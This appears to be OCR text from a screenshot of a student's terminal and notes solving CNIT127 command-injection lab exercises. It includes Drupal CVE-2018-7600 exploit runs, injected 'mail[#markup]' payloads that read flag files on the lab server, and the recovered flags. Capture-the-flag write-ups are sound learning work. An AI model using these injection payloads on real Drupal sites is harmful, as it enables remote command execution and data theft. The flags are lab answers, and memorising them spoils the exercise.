 Menu Google Chrome 15 Eyl 18:47 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection/ED102/exploit_drupal
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[noyan@haragyrgen ED101]$ ls
ed101.1.png ed101.2.png
[noyan@haragyrgen ED101]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd ..
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ vim solutions.md
[noyan@haragyrgen I_Command_Injection]$ ls
ED101 ED102 ED103 ED200 solutions.md
[noyan@haragyrgen I_Command_Injection]$ cd ED102/
[noyan@haragyrgen ED102]$ ls
c180amg.jpg exploit_drupal exploit_imagemagick screenshot
[noyan@haragyrgen ED102]$ cd exploit_drupal/
[noyan@haragyrgen exploit_drupal]$ ls
exploit_drupal.py exploit_ed102.7.py exploit_ed102.8.py
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.7.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$ python exploit_ed102.8.py
Check: https://drupal.samsclass.info/0xBB.txt
[noyan@haragyrgen exploit_drupal]$
+ solutions.md
FLAG ED102.5: just-sitting-there
We need to execute "dont_run_me.jpg". We can use the payload in "exploit-ed102.6.jpg". It is also
required to look into source code of result in order to display ascii art correctly.
![ED102.6](ED102/screenshot/ed102.6.png)
FLAG ED102.6: ASCII ART
<h4>DRUPAL CVE-2018-7600</h4>
FLAG ED102.7 PAYLOAD: 'mail[#markup]': 'cat flag7.txt | tee 0xBB.txt'
FLAG ED102.7: Exploiting_Drupal
![ED102.7](ED102/screenshot/ed102.7.png)
FLAG ED102.8 PAYLOAD: 'mail[#markup]': 'cat ../flag8.txt | tee 0xBB.txt'
FLAG ED102.8: above_drupal
![ED102.8](ED102/screenshot/ed102.8.png)
<h3>ED103</h3>
<d[+] CWD: /home/noyan/Workspace/writeups/CNIT127/projects/I_Command_Injection Line: 69 Column: 1
-- INSERT --
Introd https: https: https: ED 10 Comp Proj E
drupal.samsclass.info/0xBB.txt Re Z H
Flag 8: above_drupal